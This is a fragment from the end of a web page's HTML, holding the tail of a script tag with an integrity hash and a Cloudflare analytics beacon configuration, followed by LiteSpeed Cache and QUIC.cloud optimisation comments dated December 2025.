integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3037f0b3e485432a9eae74b3c61e17f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-17 11:44:41 -->

<!-- Page cached by LiteSpeed Cache 5.6 on 2025-12-17 11:44:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->